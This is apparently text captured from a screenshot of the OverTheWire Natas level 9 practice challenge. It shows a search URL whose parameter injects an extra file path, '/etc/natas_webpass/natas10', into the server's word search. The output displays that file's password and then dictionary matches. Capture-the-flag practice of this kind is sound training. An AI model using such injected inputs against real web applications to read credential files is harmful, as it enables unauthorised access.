 Not secure | natas9.natas.labs.overthewire.org/?needle=.+%2Fetc%2Fnatas_webpass%2Fnatas10&submit=Search
NATAS9
Find words containing: . /etc/natas_webpass/natas1 Search
Output:
/etc/natas_webpass/natas10:nOpp1igQAkUzaI1GUUjzn1bFVj7xCNzu
dictionary.txt:African
dictionary.txt:Africans
dictionary.txt:Allah
dictionary.txt:Allah's
dictionary.txt:American
dictionary.txt:Americanism
dictionary.txt:Americanism's
dictionary.txt:Americanisms
dictionary.txt:Americans
dictionary.txt:April
dictionary.txt:April's
dictionary.txt:Aprils
dictionary.txt:Asian
dictionary.txt:Asians
dictionary.txt:August
dictionary.txt:August's
dictionary.txt:Augusts
dictionary.txt:B
dictionary.txt:B's
dictionary.txt:British
dictionary.txt:Britisher
dictionary.txt:Brown
dictionary.txt:Brown's
dictionary.txt:C
dictionary.txt:C's
dictionary.txt:Catholic
dictionary.txt:Catholicism
dictionary.txt:Catholicism's
dictionary.txt:Catholicisms